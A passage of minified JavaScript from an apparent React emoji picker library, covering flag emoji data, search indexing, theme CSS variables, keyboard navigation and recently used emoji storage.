flag"],u:"1f1fb-1f1ea",a:"2.0"},{n:["flag-vg","british virgin islands flag"],u:"1f1fb-1f1ec",a:"2.0"},{n:["flag-vi","u.s. virgin islands flag"],u:"1f1fb-1f1ee",a:"2.0"},{n:["flag-vn","vietnam flag"],u:"1f1fb-1f1f3",a:"2.0"},{n:["flag-vu","vanuatu flag"],u:"1f1fb-1f1fa",a:"2.0"},{n:["flag-wf","wallis & futuna flag"],u:"1f1fc-1f1eb",a:"2.0"},{n:["flag-ws","samoa flag"],u:"1f1fc-1f1f8",a:"2.0"},{n:["flag-xk","kosovo flag"],u:"1f1fd-1f1f0",a:"2.0"},{n:["flag-ye","yemen flag"],u:"1f1fe-1f1ea",a:"2.0"},{n:["flag-yt","mayotte flag"],u:"1f1fe-1f1f9",a:"2.0"},{n:["flag-za","south africa flag"],u:"1f1ff-1f1e6",a:"2.0"},{n:["flag-zm","zambia flag"],u:"1f1ff-1f1f2",a:"2.0"},{n:["flag-zw","zimbabwe flag"],u:"1f1ff-1f1fc",a:"2.0"},{n:["england flag","flag-england"],u:"1f3f4-e0067-e0062-e0065-e006e-e0067-e007f",a:"5.0"},{n:["scotland flag","flag-scotland"],u:"1f3f4-e0067-e0062-e0073-e0063-e0074-e007f",a:"5.0"},{n:["wales flag","flag-wales"],u:"1f3f4-e0067-e0062-e0077-e006c-e0073-e007f",a:"5.0"}]},G=[d.NEUTRAL,d.LIGHT,d.MEDIUM_LIGHT,d.MEDIUM,d.MEDIUM_DARK,d.DARK],U=Object.entries(d).reduce(function(f,e){var a=e[0];return f[e[1]]=a,f},{}),O=G.reduce(function(f,e){var a;return Object.assign(f,((a={})[e]=e,a))},{});!function(f){f.name="n",f.unified="u",f.variations="v",f.added_in="a",f.imgUrl="imgUrl"}(l||(l={}));var B={};function R(f){H(f).flat().join("").toLowerCase().replace(/[^a-zA-Z\d]/g,"").split("").forEach(function(e){var a;B[e]=null!=(a=B[e])?a:{},B[e][X(f)]=f})}function H(f){var e;return null!=(e=f[l.name])?e:[]}function W(f){return f?H(f)[0]:""}function F(f){var e=f.split("-");return O[e.splice(1,1)[0]]?e.join("-"):f}function X(f,e){var a,n,i,u=f[l.unified];return e&&q(f)&&null!=(a=f,i=(n=e)?K(a).find(function(f){return f.includes(n)}):X(a))?i:u}function V(f,e){return""+function(f){switch(f){case u.TWITTER:return"https://cdn.jsdelivr.net/npm/emoji-datasource-twitter/img/twitter/64/";case u.GOOGLE:return"https://cdn.jsdelivr.net/npm/emoji-datasource-google/img/google/64/";case u.FACEBOOK:return"https://cdn.jsdelivr.net/npm/emoji-datasource-facebook/img/facebook/64/";case u.APPLE:default:return"https://cdn.jsdelivr.net/npm/emoji-datasource-apple/img/apple/64/"}}(e)+f+".png"}function K(f){var e;return null!=(e=f[l.variations])?e:[]}function q(f){return K(f).length>0}function _(f){return f?ff[f]?ff[f]:ff[F(f)]:void 0}setTimeout(function(){$.reduce(function(f,e){return R(e),f},B)});var $=Object.values(Z).flat(),ff={};setTimeout(function(){$.reduce(function(f,e){return f[X(e)]=e,q(e)&&K(e).forEach(function(a){f[a]=e}),f},ff)});var fe=["2640-fe0f","2642-fe0f","2695-fe0f"],fa="Search",fn=" found. Use up and down arrow keys to navigate.",fi="1 result"+fn,fu="%n results"+fn;function ft(f){void 0===f&&(f={});var e,a,n,u,t,d,c,s,M=fd(),L=Object.assign(M.previewConfig,null!=(c=f.previewConfig)?c:{}),w=Object.assign(M,f),g=(e=f.categories,a={suggestionMode:w.suggestedEmojisMode},void 0===e&&(e=[]),void 0===a&&(a={}),u={},a.suggestionMode===i.RECENT&&(u[r.SUGGESTED]=E),t=Y(u),null!=(n=e)&&n.length?e.map(function(f){return"string"==typeof f?P(f,u[f]):m({},P(f.category,u[f.category]),f)}):t);w.hiddenEmojis.forEach(function(f){w.unicodeToHide.add(f)}),d=null!=(s=w.customEmojis)?s:[],Z[r.CUSTOM].length=0,d.forEach(function(f){var e,a,n=(e=f,(a={})[l.name]=e.names.map(function(f){return f.toLowerCase()}),a[l.unified]=e.id.toLowerCase(),a[l.added_in]="0",a[l.imgUrl]=e.imgUrl,a);Z[r.CUSTOM].push(n),!ff[n[l.unified]]&&($.push(n),ff[n[l.unified]]=n,R(n))});var b=w.searchDisabled?o.PREVIEW:w.skinTonePickerLocation;return m({},w,{categories:g,previewConfig:L,skinTonePickerLocation:b})}function fd(){return{autoFocusSearch:!0,categories:Y(),className:"",customEmojis:[],defaultSkinTone:d.NEUTRAL,emojiStyle:u.APPLE,emojiVersion:null,getEmojiUrl:V,height:450,lazyLoadEmojis:!1,previewConfig:m({},fr),searchDisabled:!1,searchPlaceHolder:fa,searchPlaceholder:fa,skinTonePickerLocation:o.SEARCH,skinTonesDisabled:!1,style:{},suggestedEmojisMode:i.FREQUENT,theme:t.LIGHT,unicodeToHide:new Set(fe),width:350,reactionsDefaultOpen:!1,reactions:x,open:!0,allowExpandReactions:!0,hiddenEmojis:[]}}var fr={defaultEmoji:"1f60a",defaultCaption:"What's your mood?",showPreview:!0},fo=["children"],fc=(0,j.createContext)(fd());function fl(f){var e,a,n,i,u,t=f.children,d=(e=I(f,fo),i=(n=(0,j.useState)(function(){return ft(e)}))[0],u=n[1],(0,j.useEffect)(function(){!S(i,e)&&u(ft(e))},[null==(a=e.customEmojis)?void 0:a.length,e.open,e.emojiVersion,e.reactionsDefaultOpen,e.searchPlaceHolder,e.searchPlaceholder,e.defaultSkinTone,e.skinTonesDisabled,e.autoFocusSearch,e.emojiStyle,e.theme,e.suggestedEmojisMode,e.lazyLoadEmojis,e.className,e.height,e.width,e.searchDisabled,e.skinTonePickerLocation,e.allowExpandReactions]),i);return(0,j.createElement)(fc.Provider,{value:d},t)}function fs(){return(0,j.useContext)(fc)}var fM=j.createContext({});function fL(){return j.useContext(fM)}function fw(){}function fg(){return fs().allowExpandReactions}function fb(){return fs().skinTonesDisabled}function fj(){return fs().emojiStyle}function fC(){return fs().categories}function fm(){return fs().previewConfig}function fy(){return fs().searchDisabled}function fI(){return fs().skinTonePickerLocation}function fp(){return fs().getEmojiUrl}function fN(f){return"number"==typeof f?f+"px":f}function fh(f,e){void 0===e&&(e=0);var a=(0,j.useState)(f),n=a[0],i=a[1],u=(0,j.useRef)(null);return[n,function(f){return new Promise(function(a){var n;u.current&&clearTimeout(u.current),u.current=null==(n=window)?void 0:n.setTimeout(function(){i(f),a(f)},e)})}]}function fD(){var f=(0,j.useRef)({}),e=fs().emojiVersion;return(0,j.useMemo)(function(){var a=parseFloat(""+e);return!e||Number.isNaN(a)?f.current:$.reduce(function(f,e){var n,i;return n=e,i=a,parseFloat(n[l.added_in])>i&&(f[X(e)]=!0),f},f.current)},[e])}function fk(f){var e,a=f.children,n=fD(),i=fs().defaultSkinTone,u=fs().reactionsDefaultOpen,t=(0,j.useRef)(B),d=(0,j.useRef)(!1),r=(0,j.useRef)(!1),o=(0,j.useRef)(n),c=fh(Date.now(),200),l=fh("",100),s=(0,j.useState)(!1),M=(0,j.useState)(i),L=(0,j.useState)(null),w=(0,j.useState)(new Set),g=(0,j.useState)(null),b=(0,j.useState)(u),C=(0,j.useState)(!1),m=C[0];return e=C[1],(0,j.useEffect)(function(){e(!0)},[e]),(0,j.createElement)(fv.Provider,{value:{activeCategoryState:L,activeSkinTone:M,disallowClickRef:d,disallowMouseRef:r,disallowedEmojisRef:o,emojiVariationPickerState:g,emojisThatFailedToLoadState:w,filterRef:t,isPastInitialLoad:m,searchTerm:l,skinToneFanOpenState:s,suggestedUpdateState:c,reactionsModeState:b}},a)}!function(f){f.REACTIONS="reactions",f.PICKER="picker"}(s||(s={}));var fv=(0,j.createContext)({activeCategoryState:[null,function(){}],activeSkinTone:[d.NEUTRAL,function(){}],disallowClickRef:{current:!1},disallowMouseRef:{current:!1},disallowedEmojisRef:{current:{}},emojiVariationPickerState:[null,function(){}],emojisThatFailedToLoadState:[new Set,function(){}],filterRef:{current:{}},isPastInitialLoad:!0,searchTerm:["",function(){return new Promise(function(){})}],skinToneFanOpenState:[!1,function(){}],suggestedUpdateState:[Date.now(),function(){}],reactionsModeState:[!1,function(){}]});function fT(){return(0,j.useContext)(fv).filterRef}function fz(){return(0,j.useContext)(fv).disallowMouseRef}function fS(){return(0,j.useContext)(fv).reactionsModeState}function fx(){return(0,j.useContext)(fv).searchTerm}function fA(){return(0,j.useContext)(fv).activeSkinTone}function fE(){return(0,j.useContext)(fv).emojisThatFailedToLoadState}function fQ(){return(0,j.useContext)(fv).emojiVariationPickerState}function fY(){return(0,j.useContext)(fv).skinToneFanOpenState}function fJ(){var f=(0,j.useContext)(fv).suggestedUpdateState,e=f[0],a=f[1];return[e,function(){a(Date.now())}]}function fP(){return!!fx()[0]}function fZ(f){f&&requestAnimationFrame(function(){f.focus()})}function fG(f){f&&fZ(f.previousElementSibling)}function fU(f){f&&fZ(f.nextElementSibling)}function fO(f){f&&fZ(f.firstElementChild)}function fB(){return document.activeElement}function fR(f){var e=f.children,a=(0,j.useRef)(null),n=(0,j.useRef)(null),i=(0,j.useRef)(null),u=(0,j.useRef)(null),t=(0,j.useRef)(null),d=(0,j.useRef)(null),r=(0,j.useRef)(null),o=(0,j.useRef)(null);return(0,j.createElement)(fH.Provider,{value:{AnchoredEmojiRef:n,BodyRef:i,CategoryNavigationRef:d,PickerMainRef:a,SearchInputRef:u,SkinTonePickerRef:t,VariationPickerRef:r,ReactionsRef:o}},e)}var fH=(0,j.createContext)({AnchoredEmojiRef:(0,j.createRef)(),BodyRef:(0,j.createRef)(),CategoryNavigationRef:(0,j.createRef)(),PickerMainRef:(0,j.createRef)(),SearchInputRef:(0,j.createRef)(),SkinTonePickerRef:(0,j.createRef)(),VariationPickerRef:(0,j.createRef)(),ReactionsRef:(0,j.createRef)()});function fW(){return(0,j.useContext)(fH)}function fF(){return fW().PickerMainRef}function fX(){return fW().AnchoredEmojiRef}function fV(){var f=fX();return function(e){null===e&&null!==f.current&&fZ(f.current),f.current=e}}function fK(){return fW().BodyRef}function fq(){return fW().SearchInputRef}function f_(){return fW().SkinTonePickerRef}function f$(){return fW().CategoryNavigationRef}function f0(f,e){void 0===e&&(e=0);var a=ek(f);a&&requestAnimationFrame(function(){a.scrollTop=e})}function f1(f){var e;if(!(!f||!((e=f)&&ev(e)<eD(eB(e)))||f.closest(N(n.variationPicker)))){var a,i,u,t=eT(f),d=ev(f);a=t,i=-(eD(eB(f))-d),!(u=ek(a))||requestAnimationFrame(function(){u.scrollTop=u.scrollTop+i})}}function f4(f){var e=eG(f);fZ(e),f1(e)}function f2(){var f=fQ(),e=f[0],a=f[1],n=fY(),i=n[0],u=n[1];return(0,j.useCallback)(function(){e&&a(null),i&&u(!1)},[e,i,a,u])}function f3(){var f=fQ()[0],e=fY()[0];return function(){return!!f||e}}function f6(){var f=fz();return function(){f.current=!1}}function f9(){var f=fz();return function(){return f.current}}function f8(){var f=fq();return(0,j.useCallback)(function(){fZ(f.current)},[f])}function f5(){var f=f$();return(0,j.useCallback)(function(){f.current&&fO(f.current)},[f])}function f7(){var f=ef(),e=fq(),a=f8();return function(){e.current&&(e.current.value=""),f(""),a()}}function ef(){var f=fx()[1],e=fF();return function(a){requestAnimationFrame(function(){f(a?null==a?void 0:a.toLowerCase():a).then(function(){f0(e.current,0)})})}}function ee(f){return f&&"string"==typeof f?f.trim().toLowerCase():""}function ea(){var f=fV(),e=fQ()[1];return function(a){var n=ep(a)[0];n&&(f(a),e(n))}}function en(){return fI()===o.SEARCH}function ei(){return fI()===o.PREVIEW}function eu(){var f=f5(),e=fP(),a=fK();return(0,j.useCallback)(function(){return e?f4(a.current):f()},[a,f,e])}function et(f){var e=fB();if(e)e.nextElementSibling||f(),fU(e)}function ed(){var f=fB();f&&fG(f)}function er(){var f,e,a=(f=fq(),e=ef(),function(a){f.current?(f.current.value=""+f.current.value+a,e(ee(f.current.value))):e(ee(a))}),n=f8(),i=fy(),u=f2();return function(f){var e,t,d,r,o=f.key;if(t=(e=f).metaKey,d=e.ctrlKey,r=e.altKey,!t&&!d&&!r&&!i)o.match(/(^[a-zA-Z0-9]$){1}/)&&(f.preventDefault(),u(),n(),a(o))}}!function(f){f.ArrowDown="ArrowDown",f.ArrowUp="ArrowUp",f.ArrowLeft="ArrowLeft",f.ArrowRight="ArrowRight",f.Escape="Escape",f.Enter="Enter",f.Space=" "}(M||(M={}));var eo=new Set,ec=["width","height"];function el(f){var e=f.children;return(0,j.createElement)(fk,null,(0,j.createElement)(es,null,e))}function es(f){var e,a,i,d,r,o,c,l,s,L,w,g,b,y,p,N,h,D,k,v,T,z,S,x,A,E,Q,Y,J,P,Z,G,U,O,B,R,H,W,F,V,_,$,ff,fe,fa,fn,fi,fu,ft,fd,fr,fo,fc,fl,fM=f.children,fL=fS()[0],fw=fs().theme,fg=fP(),fb=fF(),fC=fs().className,fm=(fu=(fi=fs()).height,ft=fi.width,fd=fi.style,m({height:fN(fu),width:fN(ft)},fd));i=fF(),d=f7(),r=(e=fK(),(0,j.useCallback)(function(f){requestAnimationFrame(function(){e.current&&(e.current.scrollTop=f)})},[e])),o=fq(),c=f8(),l=f3(),s=(a=fz(),function(){a.current=!0}),L=f2(),w=(0,j.useMemo)(function(){return function(f){var e=f.key;if(s(),e===M.Escape){if(f.preventDefault(),l()){L();return}d(),r(0),c()}}},[r,d,L,c,l,s]),(0,j.useEffect)(function(){var f=i.current;if(f)return f.addEventListener("keydown",w),function(){f.removeEventListener("keydown",w)}},[i,o,r,w]),b=(g=f_(),(0,j.useCallback)(function(){g.current&&fO(g.current)},[g])),y=fF(),p=fK(),N=fq(),h=fY()[1],D=eu(),k=en(),v=(0,j.useMemo)(function(){return function(f){switch(f.key){case M.ArrowRight:if(!k)return;f.preventDefault(),h(!0),b();break;case M.ArrowDown:f.preventDefault(),D();break;case M.Enter:var e;f.preventDefault(),fZ(e=eG(p.current)),null==e||e.click()}}},[b,D,h,p,k]),(0,j.useEffect)(function(){var f=N.current;if(f)return f.addEventListener("keydown",v),function(){f.removeEventListener("keydown",v)}},[y,N,v]),T=f_(),z=f8(),S=fq(),x=eu(),E=(A=fY())[0],Q=A[1],Y=ei(),J=en(),P=er(),Z=(0,j.useMemo)(function(){return function(f){var e=f.key;if(J)switch(e){case M.ArrowLeft:if(f.preventDefault(),!E)return z();et(z);break;case M.ArrowRight:if(f.preventDefault(),!E)return z();ed();break;case M.ArrowDown:f.preventDefault(),E&&Q(!1),x();break;default:P(f)}if(Y)switch(e){case M.ArrowUp:if(f.preventDefault(),!E)return z();et(z);break;case M.ArrowDown:if(f.preventDefault(),!E)return z();ed();break;default:P(f)}}},[E,z,Q,x,P,Y,J]),(0,j.useEffect)(function(){var f=T.current;if(f)return f.addEventListener("keydown",Z),function(){f.removeEventListener("keydown",Z)}},[T,S,E,Z]),G=f8(),U=f$(),O=fK(),B=er(),R=(0,j.useMemo)(function(){return function(f){switch(f.key){case M.ArrowUp:f.preventDefault(),G();break;case M.ArrowRight:f.preventDefault(),fU(fB());break;case M.ArrowLeft:f.preventDefault(),fG(fB());break;case M.ArrowDown:f.preventDefault(),f4(O.current);break;default:B(f)}}},[O,G,B]),(0,j.useEffect)(function(){var f=U.current;if(f)return f.addEventListener("keydown",R),function(){f.removeEventListener("keydown",R)}},[U,O,R]),V=fK(),_=(H=f8(),W=f5(),F=fP(),(0,j.useCallback)(function(){return F?H():W()},[H,F,W])),$=ea(),ff=f3(),fe=f2(),fa=er(),fn=(0,j.useMemo)(function(){return function(f){var e,a=f.key,n=eI(fB());switch(a){case M.ArrowRight:f.preventDefault(),function(f){if(f){var e=function f(e){var a=e.nextElementSibling;return a?eQ(a)?a:f(a):eG(eO(e))}(f);if(!e)return f4(eO(f));fZ(e),f1(e)}}(n);break;case M.ArrowLeft:f.preventDefault(),function(f){if(f){var e=eZ(f);if(!e)return void fZ(eP(eU(f)));fZ(e),f1(e)}}(n);break;case M.ArrowDown:if(f.preventDefault(),ff()){fe();break}!(e=n)||fZ(function(f){if(!f)return null;var e=eR(f),a=eB(e),n=eg(e,f),i=eb(e,f),u=ew(e,f);if(!function(f,e){if(!f||!e)return!1;var a=e.getBoundingClientRect().height;return Math.round(e.getBoundingClientRect().top-f.getBoundingClientRect().top+a)<f.getBoundingClientRect().height}(e,f)){var t=eO(a);return t?eC(eJ(t),0,u,n):null}return function(f,e,a,n){var i,u=(i=e+1)*a>f.length?[]:ej(f,i,a);return u[n]||u[u.length-1]||null}(eJ(e),i,u,n)}(e));break;case M.ArrowUp:if(f.preventDefault(),ff()){fe();break}!function(f,e){if(f){var a=function(f){if(!f)return null;var e,a,n,i,u,t=eR(f),d=eB(t),r=eg(t,f),o=eb(t,f),c=ew(t,f);if(0===o){var l=eU(d);return l?eC(eJ(l),-1,c,r):null}return e=eJ(t),a=o,n=c,i=r,(u=ej(e,a-1,n))[i]||u[u.length-1]||null}(f);if(!a)return e();fZ(a),f1(a)}}(n,_);break;case M.Space:f.preventDefault(),$(f.target);break;default:fa(f)}}},[_,fa,$,ff,fe]),(0,j.useEffect)(function(){var f=V.current;if(f)return f.addEventListener("keydown",fn),function(){f.removeEventListener("keydown",fn)}},[V,fn]),fr=fK(),fo=fj(),fc=fp(),(0,j.useEffect)(function(){if(fo!==u.NATIVE){var f=fr.current;return null==f||f.addEventListener("focusin",e),function(){null==f||f.removeEventListener("focusin",e)}}function e(f){var e=eI(f.target);if(e){var a=ep(e)[0];a&&q(a)&&function(f,e,a){if(e&&a!==u.NATIVE){var n=X(e);!eo.has(n)&&(K(e).forEach(function(e){var n;n=f(e,a),new Image().src=n}),eo.add(n))}}(fc,a,fo)}}},[fr,fo,fc]);var fy=fm||{},fI=fy.width,fh=fy.height,fD=I(fy,ec);return(0,j.createElement)("aside",{className:(0,C.cx)(eL.main,eL.baseVariables,fw===t.DARK&&eL.darkTheme,fw===t.AUTO&&eL.autoThemeDark,((fl={})[n.searchActive]=fg,fl),fL&&eL.reactionsMenu,fC),ref:fb,style:m({},fD,!fL&&{height:fh,width:fI})},fM)}var eM={"--epr-emoji-variation-picker-bg-color":"var(--epr-dark-emoji-variation-picker-bg-color)","--epr-hover-bg-color-reduced-opacity":"var(--epr-dark-hover-bg-color-reduced-opacity)","--epr-highlight-color":"var(--epr-dark-highlight-color)","--epr-text-color":"var(--epr-dark-text-color)","--epr-hover-bg-color":"var(--epr-dark-hover-bg-color)","--epr-focus-bg-color":"var(--epr-dark-focus-bg-color)","--epr-search-input-bg-color":"var(--epr-dark-search-input-bg-color)","--epr-category-label-bg-color":"var(--epr-dark-category-label-bg-color)","--epr-picker-border-color":"var(--epr-dark-picker-border-color)","--epr-bg-color":"var(--epr-dark-bg-color)","--epr-reactions-bg-color":"var(--epr-dark-reactions-bg-color)","--epr-search-input-bg-color-active":"var(--epr-dark-search-input-bg-color-active)","--epr-emoji-variation-indicator-color":"var(--epr-dark-emoji-variation-indicator-color)","--epr-category-icon-active-color":"var(--epr-dark-category-icon-active-color)","--epr-skin-tone-picker-menu-color":"var(--epr-dark-skin-tone-picker-menu-color)"},eL=h.create({main:{".":["epr-main",n.emojiPicker],position:"relative",display:"flex",flexDirection:"column",borderWidth:"1px",borderStyle:"solid",borderRadius:"var(--epr-picker-border-radius)",borderColor:"var(--epr-picker-border-color)",backgroundColor:"var(--epr-bg-color)",overflow:"hidden",transition:"all 0.3s ease-in-out, background-color 0.1s ease-in-out","*":{boxSizing:"border-box",fontFamily:"sans-serif"}},baseVariables:{"--":{"--epr-highlight-color":"#007aeb","--epr-hover-bg-color":"#f1f8ff","--epr-hover-bg-color-reduced-opacity":"#f1f8ff80","--epr-focus-bg-color":"#e0f0ff","--epr-text-color":"#858585","--epr-search-input-bg-color":"#f6f6f6","--epr-picker-border-color":"#e7e7e7","--epr-bg-color":"#fff","--epr-reactions-bg-color":"#ffffff90","--epr-category-icon-active-color":"#6aa8de","--epr-skin-tone-picker-menu-color":"#ffffff95","--epr-horizontal-padding":"10px","--epr-picker-border-radius":"8px","--epr-search-border-color":"var(--epr-highlight-color)","--epr-header-padding":"15px var(--epr-horizontal-padding)","--epr-active-skin-tone-indicator-border-color":"var(--epr-highlight-color)","--epr-active-skin-hover-color":"var(--epr-hover-bg-color)","--epr-search-input-bg-color-active":"var(--epr-search-input-bg-color)","--epr-search-input-padding":"0 30px","--epr-search-input-border-radius":"8px","--epr-search-input-height":"40px","--epr-search-input-text-color":"var(--epr-text-color)","--epr-search-input-placeholder-color":"var(--epr-text-color)","--epr-search-bar-inner-padding":"var(--epr-horizontal-padding)","--epr-category-navigation-button-size":"30px","--epr-emoji-variation-picker-height":"45px","--epr-emoji-variation-picker-bg-color":"var(--epr-bg-color)","--epr-preview-height":"70px","--epr-preview-text-size":"14px","--epr-preview-text-padding":"0 var(--epr-horizontal-padding)","--epr-preview-border-color":"var(--epr-picker-border-color)","--epr-preview-text-color":"var(--epr-text-color)","--epr-category-padding":"0 var(--epr-horizontal-padding)","--epr-category-label-bg-color":"#ffffffe6","--epr-category-label-text-color":"var(--epr-text-color)","--epr-category-label-padding":"0 var(--epr-horizontal-padding)","--epr-category-label-height":"40px","--epr-emoji-size":"30px","--epr-emoji-padding":"5px","--epr-emoji-fullsize":"calc(var(--epr-emoji-size) + var(--epr-emoji-padding) * 2)","--epr-emoji-hover-color":"var(--epr-hover-bg-color)","--epr-emoji-variation-indicator-color":"var(--epr-picker-border-color)","--epr-emoji-variation-indicator-color-hover":"var(--epr-text-color)","--epr-header-overlay-z-index":"3","--epr-emoji-variations-indictator-z-index":"1","--epr-category-label-z-index":"2","--epr-skin-variation-picker-z-index":"5","--epr-preview-z-index":"6","--epr-dark":"#000","--epr-dark-emoji-variation-picker-bg-color":"var(--epr-dark)","--epr-dark-highlight-color":"#c0c0c0","--epr-dark-text-color":"var(--epr-highlight-color)","--epr-dark-hover-bg-color":"#363636f6","--epr-dark-hover-bg-color-reduced-opacity":"#36363680","--epr-dark-focus-bg-color":"#474747","--epr-dark-search-input-bg-color":"#333333","--epr-dark-category-label-bg-color":"#222222e6","--epr-dark-picker-border-color":"#151617","--epr-dark-bg-color":"#222222","--epr-dark-reactions-bg-color":"#22222290","--epr-dark-search-input-bg-color-active":"var(--epr-dark)","--epr-dark-emoji-variation-indicator-color":"#444","--epr-dark-category-icon-active-color":"#3271b7","--epr-dark-skin-tone-picker-menu-color":"#22222295"}},autoThemeDark:{".":n.autoTheme,"@media (prefers-color-scheme: dark)":{"--":eM}},darkTheme:{".":n.darkTheme,"--":eM},reactionsMenu:{".":"epr-reactions",height:"50px",display:"inline-flex",backgroundColor:"var(--epr-reactions-bg-color)",backdropFilter:"blur(8px)","--":{"--epr-picker-border-radius":"50px"}}});function ew(f,e){return f&&e?Math.floor(f.getBoundingClientRect().width/e.getBoundingClientRect().width):0}function eg(f,e){if(!f||!e)return 0;var a=e.getBoundingClientRect().width;return Math.floor((e.getBoundingClientRect().left-f.getBoundingClientRect().left)/a)}function eb(f,e){if(!f||!e)return 0;var a=e.getBoundingClientRect().height;return Math.round((e.getBoundingClientRect().top-f.getBoundingClientRect().top)/a)}function ej(f,e,a){if(-1===e){var n=Math.floor((f.length-1)/a),i=f.length-1;return f.slice(n*a,i+1)}return f.slice(e*a,(e+1)*a)}function eC(f,e,a,n){var i=ej(f,e,a);return i[n]||i[i.length-1]||null}var em="button"+N(n.emoji),ey=[em,N(n.visible),":not("+N(n.hidden)+")"].join("");function eI(f){var e;return null!=(e=null==f?void 0:f.closest(em))?e:null}function ep(f){var e=eA(f),a=ex(f);if(!e)return[];var n=_(null!=a?a:e);return n?[n,a]:[]}function eN(f){var e;return null!=(e=null==f?void 0:f.clientHeight)?e:0}function eh(f){if(!f)return 0;var e=eI(f),a=eB(e),n=eD(a);return ez(e)+ez(a)+n}function eD(f){if(!f)return 0;var e,a,i=f.querySelector(N(n.categoryContent));return(null!=(e=null==f?void 0:f.clientHeight)?e:0)-(null!=(a=null==i?void 0:i.clientHeight)?a:0)}function ek(f){return f?f.matches(N(n.scrollBody))?f:f.querySelector(N(n.scrollBody)):null}function ev(f){var e,a;return f?eh(f)-(null!=(e=null==(a=eT(f))?void 0:a.scrollTop)?e:0):0}function eT(f){var e;return f&&null!=(e=f.closest(N(n.scrollBody)))?e:null}function ez(f){var e;return null!=(e=null==f?void 0:f.offsetTop)?e:0}function eS(f){var e;return null!=(e=null==f?void 0:f.offsetLeft)?e:0}function ex(f){var e,a,n,i;return null!=(e=null!=(a=(null!=(i=null==(n=eI(f))?void 0:n.dataset)?i:{}).unified)?a:null)?e:null}function eA(f){var e=ex(f);return e?F(e):null}function eE(f){return f?{unified:ex(f),originalUnified:eA(f)}:{unified:null,originalUnified:null}}function eQ(f){return f.classList.contains(n.visible)}function eY(f){return!f||f.classList.contains(n.hidden)}function eJ(f){return f?Array.from(f.querySelectorAll(ey)):[]}function eP(f){if(!f)return null;var e=eJ(f).slice(-1)[0];return e?eQ(e)?e:eZ(e):null}function eZ(f){var e=f.previousElementSibling;return e?eQ(e)?e:eZ(e):eP(eU(f))}function eG(f){if(!f)return null;var e=eJ(f);return function(f,e,a){if(void 0===a&&(a=0),!f||!e.length)return null;var i=f.getBoundingClientRect().top,u=f.getBoundingClientRect().bottom,t=i+function(f){for(var e=Array.from(f.querySelectorAll(N(n.label))),a=0;a<e.length;a++){var i=e[a].getBoundingClientRect().height;if(i>0)return i}return 40}(f);return e.find(function(f){var e=f.getBoundingClientRect().top,n=f.getBoundingClientRect().bottom,d=f.clientHeight*a,r=e+d,o=n-d;return!(r<t)&&(r>=i&&r<=u||o>=i&&o<=u)})||null}(f,e,.1)}function eU(f){var e=eB(f);if(!e)return null;var a=e.previousElementSibling;return a?eY(a)?eU(a):a:null}function eO(f){var e=eB(f);if(!e)return null;var a=e.nextElementSibling;return a?eY(a)?eO(a):a:null}function eB(f){return f?f.closest(N(n.category)):null}function eR(f){return f?f.closest(N(n.categoryContent)):null}function eH(f){return f.split("-").map(function(f){return String.fromCodePoint(parseInt(f,16))}).join("")}var eW="epr_suggested";function eF(f){try{if(!(null!=(e=window)&&e.localStorage))return[];var e,a,n,u=JSON.parse(null!=(a=null==(n=window)?void 0:n.localStorage.getItem(eW))?a:"[]");if(f===i.FREQUENT)return u.sort(function(f,e){return e.count-f.count});return u}catch(f){return[]}}function eX(f){return void 0!==f.imgUrl}function eV(f,e){var a,n,i=(0,j.useRef)(),t=ea(),d=(0,j.useContext)(fv).disallowClickRef,r=fQ()[1],o=f2(),c=fA()[0],l=(n=fL().current,(null!=(a=e===s.REACTIONS?n.onReactionClick:n.onEmojiClick)?a:n.onEmojiClick)||function(){}),M=fJ()[1],L=fp(),w=fj(),g=(0,j.useCallback)(function(f){if(!d.current){o();var e,a=eK(f),n=a[0],i=a[1];if(n&&i){var t=(e=i.split("-")[1],(G.includes(e)?e:null)||c);M(),function(f,e){var a,n,i=eF(),u=X(f,e),t=X(f),d=i.find(function(f){return f.unified===u});a=d?[d].concat(i.filter(function(f){return f!==d})):[d={unified:u,original:t,count:0}].concat(i),d.count++,a.length=Math.min(a.length,14);try{null==(n=window)||n.localStorage.setItem(eW,JSON.stringify(a))}catch(f){}}(n,t),l(function(f,e,a,n){var i=H(f);if(eX(f)){var t=X(f);return{activeSkinTone:e,emoji:t,getImageUrl:function(){return f.imgUrl},imageUrl:f.imgUrl,isCustom:!0,names:i,unified:t,unifiedWithoutSkinTone:t}}var d=X(f,e);return{activeSkinTone:e,emoji:eH(d),getImageUrl:function(f){return void 0===f&&(f=null!=a?a:u.APPLE),n(d,f)},imageUrl:n(d,null!=a?a:u.APPLE),isCustom:!1,names:i,unified:d,unifiedWithoutSkinTone:X(f)}}(n,t,w,L),f)}}},[c,o,d,l,M,L,w]),b=(0,j.useCallback)(function(f){i.current&&clearTimeout(i.current);var e,a=eK(f)[0];a&&q(a)&&(i.current=null==(e=window)?void 0:e.setTimeout(function(){d.current=!0,i.current=void 0,o(),t(f.target),r(a)},500))},[d,o,t,r]),C=(0,j.useCallback)(function(){i.current?(clearTimeout(i.current),i.current=void 0):d.current&&requestAnimationFrame(function(){d.current=!1})},[d]);(0,j.useEffect)(function(){if(f.current){var e=f.current;return e.addEventListener("click",g,{passive:!0}),e.addEventListener("mousedown",b,{passive:!0}),e.addEventListener("mouseup",C,{passive:!0}),function(){null==e||e.removeEventListener("click",g),null==e||e.removeEventListener("mousedown",b),null==e||e.removeEventListener("mouseup",C)}}},[f,g,b,C])}function eK(f){var e,a=null==f?void 0:f.target;return(null==a?void 0:a.matches(em))||(null==a?void 0:null==(e=a.parentElement)?void 0:e.matches(em))?ep(a):[]}function eq(f){return(0,j.createElement)("button",Object.assign({type:"button"},f,{className:(0,C.cx)(e_.button,f.className)}),f.children)}var e_=h.create({button:{".":"epr-btn",cursor:"pointer",border:"0",background:"none",outline:"none"}});function e$(f){var e,a,i,u=f.emojiNames,t=f.unified,d=f.hidden,r=f.hiddenOnSearch,o=f.showVariations,c=f.hasVariations,l=f.children,s=f.className,M=f.noBackground;return(0,j.createElement)(eq,{className:(0,C.cx)(e0.emoji,d&&k.hidden,r&&T.hiddenOnSearch,((i={})[n.visible]=!d&&!r,i),!!(c&&(void 0===o||o))&&e0.hasVariations,void 0!==M&&M&&e0.noBackground,s),"data-unified":t,"aria-label":(e=u)[0].match("flag-")&&null!=(a=e[1])?a:e[0],"data-full-name":u},l)}var e0=h.create({emoji:{".":n.emoji,position:"relative",width:"var(--epr-emoji-fullsize)",height:"var(--epr-emoji-fullsize)",boxSizing:"border-box",display:"flex",alignItems:"center",justifyContent:"center",maxWidth:"var(--epr-emoji-fullsize)",maxHeight:"var(--epr-emoji-fullsize)",borderRadius:"8px",overflow:"hidden",transition:"background-color 